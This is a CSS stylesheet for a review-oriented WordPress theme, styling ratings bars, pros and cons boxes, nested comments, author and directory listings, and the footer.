.single-page .main-content h1 {font-family: 'Roboto Slab', sans-serif;font-size:38px;font-weight:400;color:#333;margin:0px 0px 15px 0px;line-height:1.2em;}
.single-page.full-image .featured-image-wrapper {float:none;margin-right:0px;}
.single-page.floated-image .content-panel.content-container {border-top:0px;padding-top:0px;}
.single-page.floated-image .content-panel.image-container {padding-bottom:0px;}
.single-page .main-content .content-panel {padding:20px 20px;}
.error404 #content.main-content .content-inner {padding:90px 10px 50px 40px;}
.single-page .main-content p {margin:0px 0px 25px 0px;}
.single-page .main-content a:hover {color:#000;}
.single-page .main-content a.btn, .single-page .main-content a.btn:link, .single-page .main-content a.btn:visited {color:#333;}
.single-page .main-content a.btn-primary:link, .single-page .main-content a.btn-info:link, .single-page .main-content a.btn-success:link, .single-page .main-content a.btn-warning:link, .single-page .main-content a.btn-danger:link, .single-page .main-content a.btn-inverse:visited, .single-page .main-content a.btn-primary:visited, .single-page .main-content a.btn-info:visited, .single-page .main-content a.btn-success:visited, .single-page .main-content a.btn-warning:visited, .single-page .main-content a.btn-danger:visited, .single-page .main-content a.btn-inverse:visited {color:#FFF;}
.single-page .main-content .form-search {padding:10px 0px;}
.single-page .main-content h2 {font-size:30px;}
.single-page .main-content h2, .single-page .main-content h3, .single-page .main-content h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.single-page .main-content .alignleft {float:left;margin:10px 15px 15px 0px;}
.single-page .main-content .alignright {float:right;margin:10px 0px 15px 15px;}
.single-page .main-content .aligncenter {text-align:center;margin:10px auto;display: block;}
.single-page .main-content .alignnone {margin:10px 0px;}
.single-page .main-content .wp-caption {border:1px solid #DDD;background:#FFF;text-align:center;padding:5px 0px 5px 0px;}
.single-page .main-content .wp-caption img {border:none !important;padding:0px !important;}
.single-page .main-content .wp-caption p {margin:0px;}
.single-page .main-content .wp-caption-text {color:#777;font-size:.8em;}
.wp-caption, .wp-caption-text {max-width: 100%;height: auto;width: auto9; /* ie8 */}
.single-page .main-content pre {background:#FCFCFC;}
.single-page .main-content blockquote {border-color:#E3E3E3;}
.single-page .main-content li {padding:5px 0px 5px 0px;}

/*single review page*/
.single-page .main-content .sortbar .minisite-wrapper {margin:0px 10px 0px 0px;float:left;font-size:15px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;height:20px;}
.single-page .main-content .sortbar .minisite-icon, .single-page .main-content .sortbar .award-icon {margin-top:2px;}
.single-page .main-content .sortbar .award-grid {display:inline-block;float:left;margin:0px 10px 0px 10px;height:20px;}
.single-page .main-content .sortbar .award-wrapper {font-size:15px;display:inline-block;margin-right:8px;margin-left:5px;}
/*ribbon title*/
.ribbon-wrapper {height:32px;position:relative;display:inline-block;}
.ribbon {display:block;padding:6px 10px 5px 12px;height:22px;background:#000;color:#FFF;float:left;font-size:14px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;}
.ribbon .minisite-icon {margin:2px 5px 0px 0px;}
.ribbon span {margin-right:5px;font-size:16px;}
.ribbon .ribbon-separator {margin-right:0px;display:block;position:absolute;right:-6px;top:0px;width:6px;height:32px;background:url(images/ribbon-separator.png) no-repeat 0px 0px;background-size:6px 32px !important;}
/*details*/
.details-box-wrapper {border-bottom:1px solid #E7E7E7;padding:10px 0px 10px 0px;position:relative;}
.details-box-wrapper .badges-wrapper {display:inline-block;padding:0px 0px 0px 25px;position:absolute;top:15px;}
.details-box {padding:10px 20px 20px 30px;}
.details-box .detail-item {padding:5px 0px;width:100%;position:relative;}
.details-box .detail-label {width:100px;position:absolute;font-size:12px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;color:#666;}
.details-box .taxonomies-wrapper .detail-label {color:#000;font-size:14px;font-weight:400;}
.details-box .detail-content {font-size:12px;padding-left:120px;color:#666;display:block;}
.details-box .taxonomies-wrapper .detail-content a {display:inline-block;background:#FDF6F3;padding:2px 8px;margin:0px 2px 2px 0px;}
.details-box .taxonomies-wrapper .detail-content a:hover {color:#FFF;}
/*positives/negatives*/
.procon-box-wrapper {width:100%;border-bottom:1px solid #E7E7E7;}
.procon-box {padding:20px 30px 30px 30px;}
.procon-box .col-wrapper {float:left;width:50%;}
.procon-box .col-wrapper.solo {width:100%;}
.procon-box .procon {margin-left:0px;}
.procon-box .procon.pro {margin-right:10px;}
.procon-box .procon.con {margin-left:10px;}
.procon .header {padding-bottom:5px;margin-bottom:7px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.procon .header span {font-size:16px;margin-right:4px;}
/*ratings*/
.ratings {padding:20px 30px;border-bottom:1px solid #E7E7E7;}
.ratings .ratings-panel-wrapper {float:left;width:50%;}
.ratings .ratings-panel-wrapper.solo {width:100%;}
.ratings .ratings-panel {margin-right:8px;}
.ratings .ratings-panel-wrapper.right .ratings-panel {margin-left:8px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel, .ratings .ratings-panel-wrapper.right .ratings-panel {margin-right:0px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel {margin-left:0px;}
.ratings .header {margin-bottom:6px;position:relative;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.ratings .header span {margin-right:4px;font-size:16px;}
.ratings .header span.icon-users {font-size:14px;}
.ratings .header .hovertorate {position:absolute;right:0px;top:5px;color:#666;}
.ratings .header .hovertorate .icon-down-bold {display:inline-block;margin-right:0px;color:#CCC;}
.ratings .header .hovertorate .hover-text {width:30px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:9px;line-height:1em;display:inline-block;font-style:normal;}
.ratings .rating-wrapper {width:100%;padding-bottom:2px;position:relative;}
.ratings .rating-bar {padding:12px 16px 12px 10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;position:relative;overflow:hidden;}
.ratings .rating-meter {position:absolute;top:0px;left:-100%;width:100%;height:100px;background:#FDF6F3;}
.ratings .rating-label {float:left;position:relative;}
.ratings .rating-value {position:absolute;right:10px;font-family:'Dosis', sans-serif;font-weight:600;color:#000;letter-spacing:-1px;font-size:17px;}
.ratings .rating-value .stars span {font-size:30px;color:#000;}
.ratings .rating-value .number, .ratings .rating-value .letter {background:none !important;}
.ratings .user-rating .total .rating-bar {background:#000;}
.ratings .rating-bar.over {background:#000;color:#FFF;}
.ratings .rating-bar.over .rating-value, .ratings .rating-bar.over .rating-label {color:#FFF;}
.ratings .ui-widget-content {border:1px solid #000;background:#666;color:#FFF;}
.ratings .ui-state-default {border:1px solid #000;background:#FDF6F3;}
.ratings .ui-slider-range {background:#FDF6F3;}
.ratings .form-selector {margin:10px 5px 10px 10px;display:none;}
.ratings .rating-wrapper .icon-check {display:none;position:absolute;right:50px;top:12px;color:#D1C0D3;font-size:11px;}
.ratings .rating-wrapper .stars-wrapper .icon-check {right:93px;}
.ratings .rating-wrapper .icon-check.active {display:block;}
.ratings .rated-legend {float:right;display:none;font-size:10px;font-family:'Oswald', Arial, Sans-Serif;font-weight:300;color:#948894;text-transform:uppercase;}
.ratings .rated-legend.active {display:block;}
.ratings .rated-legend .icon-check {margin-right:3px;color:#D1C0D3;}
.ratings .total .rating-bar {line-height:50px;}
.ratings .total .stars-wrapper .rating-meter {border-right:0px;}
/* Editado: Crítica: texto en negro */
.ratings .total .rating-label {color:#000;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:24px;font-style:italic;}
.ratings .total .rating-number {position:absolute;bottom:-7px;left:15px;font-size:9px;font-weight:300;color:#CCC;text-transform:uppercase;}
.ratings .total .rating-value {position:absolute;right:10px;color:#FFF;font-size:58px;font-weight:400;}
.ratings .total .stars-wrapper .rating-value {font-size:20px;}
.ratings .total .rating-value .stars span {font-size:20px;color:#FFF;}
/* Editado: color de fondo a gris */
.ratings .total .rating-bar.stars-wrapper {padding-right:12px;background:#B3B6B7;}
.ratings .total .rating-bar.stars-wrapper .stars {margin-top:-1px;}
/*bottom line*/
.bottomline-wrapper {border-bottom:1px solid #E7E7E7;}
.bottomline {padding:10px 20px 30px 30px;font-family: 'Roboto Slab', sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}
/*post info*/
.postinfo-box-wrapper {background:#333;margin-left:-1px;margin-right:-1px;position:relative;}
.sidebar-left .postinfo-box-wrapper, .main-loop.full .postinfo-box-wrapper {margin-right:0px;}
.postinfo-box {padding:20px;color:#DECDE1;}
.postinfo-box a {color:#DECDE1 !important;}
.postinfo-box a:hover {color:#FFF !important;}
.postinfo-box a.like-button {font-family:'Roboto Slab', Arial, Sans-Serif;font-weight:300;}
.postinfo-box a.like-button span.icon {color:#B1A3B3 !important;margin-right:4px;font-size:16px;}
.postinfo-box a.like-button:hover span.icon, .postinfo-box a.like-button span.icon.unlike {color:#FFF !important;}
.postinfo-box .category-list {float:right;position:relative;padding-left:28px;}
.postinfo-box .category-list span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .category-list a {font-style:italic;font-size:11px;}
.postinfo-box .post-tags-wrapper {float:right;margin-top:10px;position:relative;padding-left:18px;}
.postinfo-box .post-tags-wrapper span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .post-tags {float:left;margin-bottom:3px;margin-left:8px;}
.postinfo-box .post-tags a {background:#000;color:#FFF;padding:2px 8px;font-size:11px;display:inline-block;margin-left:1px;}
.postinfo-box .author-info {font-size:12px;color:#D5C4D7;}
.postinfo-box .thumbnail {display:inline-block;padding:0px;border:7px solid #262626;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
.postinfo-box .author-image {float:left;margin-right:20px;margin-bottom:15px;}
.postinfo-box h3 {color:#FFF;font-size:17px;font-family:'Roboto Slab', Sans-Serif;font-weight:300;margin:0px 0px 10px 0px;line-height:1;}
.postinfo-box .author-profile-fields {margin-top:15px;margin-left:30px;}
.postinfo-box .author-profile-fields a {font-size:16px;color:#B1A3B3 !important;padding:0px 8px 4px 0px;}
.postinfo-box .author-profile-fields a:hover {color:#FFF !important;}
/*recommended posts*/
#recommended {position:relative;}
#recommended .loading div {margin-top:90px;}
#recommended .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;width:auto;}
#recommended .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
#recommended .filterbar .sort-buttons {float:left;padding-right:0px;}
#recommended .filterbar .sort-buttons a {height:16px;padding:7px 10px 10px 10px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:13px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;min-width:34px;text-align:center;left:-1px;}
#recommended .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#recommended .filterbar .sort-buttons a:hover, #recommended .filterbar .sort-buttons .active, #recommended .filterbar .sort-buttons a:active {color:#FFF;}
#recommended .filterbar .sort-buttons a:hover .bottom-arrow, #recommended .filterbar .sort-buttons .active .bottom-arrow, #recommended .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#recommended br {display:none !important;}
#recommended .post-list {margin:10px 0px;}
#recommended .post-list a {color:#333;}
/*comments*/
#comments {position:relative;}
#comments .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
#comments .filterbar .sort-buttons a.reply-link {padding:8px 10px 6px 10px;margin-right:15px;height:20px;font-size:11px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;}
#comments .loading div {margin-top:90px;}
#comments .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;}
#comments .filterbar .sort-buttons {float:left;padding-right:0px;}
#comments .filterbar .sort-buttons a, #comments .filterbar .sort-buttons span.current {height:16px;padding:7px 0px 10px 0px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:100;text-transform:uppercase;position:relative;min-width:34px;text-align:center;}
#comments .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#comments .filterbar .sort-buttons a:hover, #comments .filterbar .sort-buttons .active, #comments .filterbar .sort-buttons a:active, #comments .filterbar .sort-buttons span.current {color:#FFF;}
#comments .filterbar .sort-buttons a:hover .bottom-arrow, #comments .filterbar .sort-buttons .active .bottom-arrow, #comments .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#comments .comment-list-wrapper {}
#comments .comment-list {}
#comments ul {list-style-type:none;margin-left:0px;}
#comments ul ul {margin-left:15%;margin-right:20px;margin-bottom:20px;background:#FFF;}
#comments ul ul .comment {border-bottom:1px solid #E7E7E7;}
#comments ul ul .comment-avatar {border-color:#F0F0F0;}
#comments a.btn {padding:2px 10px;font-size:10px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;}
#comments ul ul ul {margin-left:35px;margin-right:0px;}
#comments ul li {border-bottom:1px solid #E7E7E7;}
#comments ul ul li {border-bottom:0px;}
#comments .comment {padding:40px 20px 40px 20px;}
#comments .comment-avatar-wrapper {width:10%;float:left;}
#comments .comment-avatar {display:inline-block;border:7px solid #F0F0F0;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
#comments .comment-content {float:left;width:90%;font-size:12px;}
#comments .comment-author {display:inline-block;float:left;margin-right:15px;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:600;color:#000;}
#comments .comment-meta {font-style:italic;font-size:10px;color:#999;margin-right:15px;}
#comments a.comment-meta {color:#999 !important;}
#comments a.comment-meta:hover {color:#BBB !important;}
#comments .comment-rating {display:inline-block;margin:20px 0px 10px 0px;color:#FFF;position:relative;}
#comments .comment-rating-overlay {position:absolute;z-index:1;width:100%;height:100%;background:rgba(0, 0, 0, .2);}
#comments .comment-rating-inner {position:relative;z-index:2;padding:15px 15px 5px 15px;}
#comments .comment-rating .header {font-size:14px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;margin-bottom:9px;font-style:italic;}
#comments .comment-rating .header span {margin-right:5px;font-size:15px;}
#comments .comment-rating .comment-procon-wrapper {margin:0px 0px 18px 0px;}
#comments .comment-rating .rating-wrapper {margin-bottom:4px;width:250px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#comments .comment-rating .rating {}
#comments .comment-rating .value {float:right;font-size:17px;}
#comments .comment-text {padding:12px 0px 6px 0px;}
#comments .comment-moderation {color:#C00;padding:12px 0px 0px 0px;font-style:italic;font-weight:bold;}
/*style adjustments for deeper nested comments*/
#comments ul ul .comment-avatar-wrapper {width:13%;}
#comments ul ul .comment-content {width:87%;}
#comments ul ul ul ul ul .comment-avatar-wrapper {width:15%;}
#comments ul ul ul ul ul .comment-content {width:85%;}
#comments ul ul ul ul ul ul ul .comment-avatar-wrapper {width:18%;}
#comments ul ul ul ul ul ul ul .comment-content {width:82%;}
#comments ul ul ul ul ul ul ul ul ul .comment-avatar-wrapper {width:20%;}
#comments ul ul ul ul ul ul ul ul ul .comment-content {width:80%;}

/*reply form*/
#respond {padding:0px 20px 25px 0px;border-bottom:1px solid #E7E7E7;margin-bottom:20px;}
h3#reply-title {margin:10px 0px 15px 0px;padding:0px;line-height:1.6em;font-size:14px;}
h3#reply-title small a {font-size:11px;font-family:Arial, Helvetica, sans-serif;text-transform:none;position:relative;top:-10px;left:15px;}
#respond #submit {font-size:15px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;padding:5px 20px;}
#respond p.logged-in-as {font-size:12px;color:#888;margin-left:5px;}
.comment-fields-container {width:50%;float:left;}
.comment-fields-container.full {width:100%;float:none;}
.comment-fields-inner {}
form.comment-form {padding-left:20px;}
.comment-ratings-container {width:50%;float:left;}
.comment-ratings-inner {margin:0px 0px 0px 20px;padding:20px;background:#FFF;border:1px solid #D9D9D9;}
#comments ul ul ul ul .comment-fields-container, #comments ul ul ul ul .comment-ratings-container {width:100%;float:none;}
#comments ul ul ul ul .comment-ratings-inner {margin-left:0px;margin-bottom:20px;}
#comments ul ul ul ul form.comment-form {padding-left:0px;}
#respond .ratings .rating-bar {background:none;padding:0px;margin-bottom:6px;}
#respond .ratings .form-selector {display:block;margin:10px 0px 0px 0px;}
#respond .ratings .rating-wrapper {margin-bottom:10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#respond .ratings .rating-wrapper .rating-value {font-size:18px;right:0px;}
#respond .ratings .rating-wrapper.rated .form-selector {display:none;}
#respond .ratings .rating-wrapper.rated .icon-check {display:block;}
#respond .ratings .rating-wrapper .icon-check {top:0px;}
#respond .ratings .ui-widget-content {background:#F7F7F7;border:1px solid #C8C8C8;}
#respond .ratings .ui-state-default {background:#E5E5E5;border:1px solid #B1B1B1;}
#respond .ui-slider-horizontal {height:10px;}
#respond .ui-slider .ui-slider-handle {height:15px;width:15px;}
#respond .comment-pros, #respond .comment-cons, #respond #comment {font-size:12px;}
#respond input[type="text"], #respond textarea {padding:15px 12px;height:auto;}


/*************************************************
author listing
*************************************************/
.single-page.template-authors #content.main-content .content-inner {padding:52px 0px 20px 0px;}
.template-authors .the-content {padding:10px 20px 20px 20px;border-bottom:1px solid #D9D9D9;}
.single-page.template-authors .main-content a, .single-page.template-authors .main-content a:link, .single-page.template-authors .main-content a:visited {color:#555;font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.template-authors .author-profile-fields {margin-bottom:6px;}
.template-authors .articles-link a, .template-authors a.articles-link {font-style:italic;}
.single-page.template-authors .main-content a:hover {color:#BD2A33;}
.template-authors .content-inner .panel-wrapper {border-bottom:1px solid #D9D9D9;}
.template-authors .content-inner .panel-inner {padding:0px 20px 20px 20px;}
.template-authors .content-inner .article-image {float:left;padding-right:15px;}

/*************************************************
directory listing
*************************************************/
.directory-panel-wrapper {float:left;margin:0px;width:50%;}
.directory-panel {padding:0px 0px;}
#content.main-content.separated .content-inner {padding-top:0px;}
.merged .directory-panel-wrapper {width:100%;float:none;}
.directory-panel h2 {padding:20px 10px 20px 20px;font-size:30px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;border-bottom:1px solid #D9D9D9;border-top:1px solid #D9D9D9;margin-top:-1px;position:relative;z-index:1;}
.directory-panel h2 .minisite-icon {margin:3px 8px 0px 0px;}
/*compact*/
.directory-list .directory-panel {border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;margin-left:-1px;}
.directory-list .directory-panel.right, .merged.directory-list .directory-panel {margin-right:-1px;}
.directory-list .directory-panel h2 {font-size:18px;line-height:1.3em;padding:10px 10px 10px 20px;}
.directory-panel .listing {position:relative;}
.directory-panel .listing a {display:block;padding:12px 105px 12px 70px;min-height:39px;font-family:'Roboto Slab', Sans-Serif;font-size:14px;border-bottom:1px solid #EFEFEF;line-height:17px;}
.directory-panel .listing.active a {color:#FFF;}
.directory-panel .listing.active .stars span {color:#FFF !important;}
.directory-panel .listing a img {position:absolute;top:12px;left:20px;}
.directory-panel .listing .rating {position:absolute;top:20px;right:20px;}
.directory-panel .listing {display:table;width:100%;}
.directory-panel .listing .rating.stars_wrapper {position:relative;float:right;top:15px;background:0px;padding:0px;}
/*super compact*/
.directory-panel .listing.compact a {padding:7px 15px 7px 20px;font-size:12px;min-height:1px;line-height:15px;}
/*no sidebar*/
.full .directory-panel-wrapper {width:33.333333%;}
.full.merged .directory-panel-wrapper {width:100%;}
.full.directory-list .directory-panel.right, .full.merged.directory-list .directory-panel {margin-right:1px;}

/*************************************************
footer
*************************************************/
#footer-wrapper {width:100%;overflow:hidden;background:#000;margin-top:25px;}
#footer {padding:0px 0px 45px 0px;color:#CCC;font-size:12px;}
#footer .widget {margin-top:45px;position:relative;}
#footer ul {margin:0px;list-style-type:none;}
#footer a {color:#CCC;}
#footer a:hover {color:#BD2A33;}
#footer .loading div {background:url(images/loading-white.gif) no-repeat 0px 0px;}
#footer.widgets .widget {border-top:0px;padding-bottom:10px;}
#footer.widgets .header {border-bottom:0px;color:#FFF;padding-left:0px;margin-bottom:15px;font-weight:300;}
#footer.widgets .header-icon {color:#FFF;}
#footer.widgets .header h3 {margin:0px;font-weight:300;}
#footer.widgets .post-list .list-item {border-bottom:0px;padding:10px 0px;min-height:1px;}
#footer .post-list .article-image {display:none;}
#footer .post-list .list-item.large .article-excerpt, #footer .post-list .article-excerpt {padding-left:0px;}
#footer .sort-buttons a, #footer .sort-buttons span.page-numbers {color:#666;}
#footer.widgets .header .widget-more {color:#CCC;border-left:0px;}
#footer.widgets .it-widget-tabs .sort-buttons a {color:#FFF;}
#footer.widgets .it-widget-tabs ul.sort-buttons {border-bottom:0px;padding-left:0px;}
#footer.widgets .section-buttons .sort-buttons a.active {background:#FFF;color:#000;}
#footer.widgets .sort-buttons a:hover {color:#FFF;}
#footer.widgets .it-widget-tabs .sort-buttons a.active {background:#000;color:#FFF;}
#footer.widgets .it-widget-tabs .ui-tabs-active a {background:#FFF !important;color:#000 !important;}
#footer.widgets .section-buttons .sort-buttons a.active .selector-arrow, #footer.widgets .section-buttons .ui-tabs-active a .selector-arrow {background:url(images/selector-arrow-white.png) no-repeat 0px 0px;}
#footer .post-list .list-item.large a.title {font-size:16px;line-height:18px;}
#footer .post-list .list-item a.title {font-size:13px;line-height:15px;}
#footer .content-inner h2 a {font-size:18px;}
#footer .articles .panel-inner {padding:0px;}
#footer #all-articles .article-meta {border:0px;padding:10px 0px;}
#footer .content-inner .authorship {color:#888;}
#footer .widget .searchform input[type="text"], #footer .widget .searchform input[type="submit"]  {background:#111;border:1px solid #333;color:#FFF;}
#footer .sortbar {padding-left:0px;border-bottom:0px;}
#footer .sortbar-title {color:#FFF;}
#footer .sortbar > span:first-child {color:#FFF;}
#footer .trending-wrapper .loop {margin:15px 0px;}
#footer .trending-wrapper .content-inner {margin:15px 0px;}
#footer .trending-bar {height:60px;}
#footer .trending-color {height:60px;}
#footer .trending-overlay {height:60px;}
#footer .trending-hover {height:60px;}
#footer .trending-bar .trending-meta {top:15px;}
#footer .trending-bar .trending-meta .metric {font-size:20px;}
#footer .trending-bar.medium .title, #footer .trending-bar.large .title, #footer .trending-bar.small .title, #footer .trending-bar.tiny .title {font-size:12px;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
#footer .bar-0 .title {padding-right:40px;}
#footer .bar-1 .title {padding-right:50px;}
#footer .bar-2 .title {padding-right:60px;}
#footer .bar-3 .title {padding-right:68px;}
#footer .bar-4 .title {padding-right:76px;}
#footer .bar-5 .title {padding-right:82px;}
#footer .bar-6 .title {padding-right:88px;}
#footer .bar-7 .title {padding-right:94px;}
#footer .bar-8 .title {padding-right:100px;}
#footer .bar-9 .title {padding-right:102px;}
#footer .bar-10 .title {padding-right:104px;}
#footer .bar-11 .title {padding-right:106px;}
#footer .bar-12 .title {padding-right:108px;}
#footer .bar-13 .title {padding-right:110px;}
#footer .bar-14 .title {padding-right:112px;}
#footer .bar-15 .title {padding-right:114px;}
#footer .bar-16 .title {padding-right:116px;}
#footer .bar-17 .title {padding-right:118px;}
#footer .bar-18 .title {padding-right:120px;}
#footer .bar-19 .title {padding-right:122px;}
#footer.widgets ul li, #footer.widgets li.page_item, #footer.widgets li.menu-item, #footer.widgets li.cat-item {padding:0px 0px 15px 0px;}
#footer.widgets ul li ul li, #footer.widgets li.page_item ul li, #footer.widgets li.menu-item ul li, #footer.widgets li.cat-item ul li {padding:15px 0px 0px 15px;}
#footer.widgets .social-counts {padding:0px;}
#footer.widgets .ui-tabs-panel, #footer.widgets .tagcloud {padding:20px 0px 0px 0px;}
#footer .sortbar .sortbar-arrow {color:#FFF;}
#footer.widgets #searchform {padding:0px;}
#footer .bar-number {color:#FFF;}
#footer .topten-articles .bar-number {left:0px;}
#footer .topten-articles .panel a.title {padding-left:45px;}
#footer .sort-buttons a:hover, #footer .sort-buttons a.active {color:#FFF;}
#footer .pagination-wrapper {background:#000;}
#footer.widgets #wp-calendar caption {color:#999;}
#footer.widgets #wp-calendar a {color:#999;}
#footer.widgets #wp-calendar tbody td {background:#222;border:1px solid #000;}
#footer.widgets #wp-calendar tbody {color:#666;}
#footer.widgets #wp-calendar a:hover {color:#BD2A33;}
#footer.widgets #wp-calendar tbody td:hover { background: #000; }
#footer .post-list.overlays {margin:0px;}
#footer .post-list.overlays .box-panel {min-height:1px;height:auto;width:100%;}
#footer .post-list.overlays .box-inner {padding:12px 12px 12px 12px;font-size:15px;}
#footer .post-list.overlays .box-info {position:relative;}
#footer .box-info .article-info {position:relative;}
#footer .post-list.overlays .box-image {display:none;}
#footer .post-list.overlays .box-info .minisite-icon, #footer .post-list.overlays .box-info .article-meta, #footer .post-list.overlays .box-info .rating, #footer .post-list.overlays .box-info .awards-wrapper {display:none;}
#footer .content-inner .rating .number, #footer .content-inner .rating .letter, #footer .rating .number, #footer .rating .letter {padding:5px 10px 5px 10px;font-size:20px;}
#footer .content-inner .rating .percentage, #footer .rating .percentage {font-size:20px;}

/*subfooter*/
#subfooter-wrapper {width:100%;overflow:hidden;background:#FFF;}
#subfooter-wrapper.solo {margin-top:25px;}
#subfooter {padding:20px 0px;color:#AAA;font-size:12px;}
#subfooter .credits {text-align:right;}
#subfooter a {color:#666;}
#subfooter a:hover {color:#AAA;}
#subfooter p {margin:0px 0px;}
	
/*************************************************
ads
*************************************************/
.ad {text-align:center;}
.ad img {max-width:100%;}

/*************************************************
shortcodes and Bootstrap overrides
*************************************************/
.styled_list li {list-style:none;padding:3px 0px;}
.styled_list li span {color:#433E43;}
.table td, .table_bordered {border-color:#d0d0d0 !important;}
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th, .table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th {background-color: #FCFCFC;}
.progress {background-color: #E9E6E9;
background-image: -moz-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#E6E3E6), to(#E9E6E9));
background-image: -webkit-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -o-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: linear-gradient(to bottom, #E6E3E6, #E9E6E9);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe6e3e6', endColorstr='#ffe9e6e9', GradientType=0);
}
.hero-unit {background-color:#E9E6E9;}
.hero-unit .progress {background-color: #E3DFE2;
background-image: -moz-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DDD9DC), to(#E3DFE2));
background-image: -webkit-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -o-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: linear-gradient(to bottom, #DDD9DC, #E3DFE2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffDDD9DC', endColorstr='#ffE3DFE2', GradientType=0);
}
a.carousel-control {color:#FFF !important;}
#trending-wrapper a.carousel-control {color:#222 !important;}
a.btn {color:#333 !important;}
a.btn-primary, a.btn-info, a.btn-success, a.btn-warning, a.btn-danger, a.btn-inverse, a.btn-primary:hover, a.btn-info:hover, a.btn-success:hover, a.btn-warning:hover, a.btn-danger:hover, a.btn-inverse:hover {color:#FFF !important;}
.main-content ul.nav li {padding:0px;}
.main-content ul.nav li a, .main-content a.accordion-toggle {color:#999;font-family:'Roboto Slab', Sans-Serif;font-weight:400;font-size:13px;}
.main-content ul.nav li a:hover {color:#000;background:#E6E4E7;}
.main-content ul.nav li.active a, .main-content ul.nav li.active a:hover {color:#000;background:#F4F4F4;}
.main-content ul.nav-pills li.active a, .main-content ul.nav-pills li.active a:hover {color:#FFF;background:#433E43;}
.main-content .nav-tabs {border-color:#CCC !important;}
.main-content .accordion-group {border-color:#D6D3D6 !important;}
.main-content a.accordion-toggle {color:#333;background:#FAF9FA;}
.main-content a.accordion-toggle:hover {background:#FCFAFC;}
.main-content a.carousel-control {color:#FFF;}
.main-content .carousel-indicators li {padding:0px;cursor:pointer;}
.divider {background:#ECEAEC;clear:both;display:block;height:20px;margin:30px 0;text-align:right;width:100%;}
.top {background-position:right center;}
.main-content .top a {color:#666;display:block;font-size:10px;line-height:20px;font-family:'Oswald', Sans-Serif;font-weight:400;text-transform:uppercase;margin-right:12px;}
.main-content .top a:hover {color:#000;}
.main-content input[type="radio"], .main-content input[type="checkbox"] {margin-top:0px;}
.main-content label {display:inline-block;}
blockquote.pull-right {pargin-left:15px;}
hr {margin-top:20px;margin-bottom:19px;background:#eee;color:#eee;border:none;height:1px;}
a.btn-link {color:#000 !important;}
a.btn-link:hover {text-decoration:none;color:#999 !important;}
.popthis {display:inline-block;}
.signoff {background:#E9E6E9;position:relative;padding:20px 20px 20px 75px;border:1px solid #D5D2D5;color:#666;font-family:'Roboto Slab', Sans-Serif;font-weight:300;font-size:13px;margin:20px 0px 20px 0px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;min-height:40px;}
.signoff.none {padding-left:20px;min-height:20px;}
.signoff span.icon {position:absolute;left:8px;top:20px;font-size:40px;color:#FFF;}
.input-prepend .add-on.icon-username, .input-prepend .add-on.icon-password {text-shadow:none;}
/*columns*/
.one_half{width:48%;}
.one_third{width:30.66%;}
.two_third{width:65.33%;}
.one_fourth{width:22%;}
.three_fourth{width:74%;}
.one_fifth{width:16.8%;}
.two_fifth{width:37.6%;}
.three_fifth{width:58.4%;}
.four_fifth{width:79.2%;}
.one_sixth{width:13.33%;}
.five_sixth{width:82.67%;}
.custom_column{position:relative;margin:0;float:left;}
